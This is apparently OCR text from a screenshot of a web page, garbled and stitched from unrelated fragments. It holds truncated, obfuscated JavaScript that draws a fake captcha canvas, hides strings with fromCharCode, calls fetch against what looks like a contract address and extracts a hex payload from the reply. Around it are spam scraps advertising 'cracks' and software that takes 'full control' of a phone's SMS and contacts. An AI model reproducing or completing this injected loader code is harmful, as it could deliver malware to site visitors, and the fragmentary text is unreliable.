
<img src=»data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById(‘captchaCanvas’),x=c.getContext(‘2d
{x.strokeStyle=’rgba(0,0,0,0.2)’;x.beginPath();x.moveTo(Math.ra
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB
Gain full control of your mobile phone from your PC
and manage SMS, contacts list, as well as
Rolex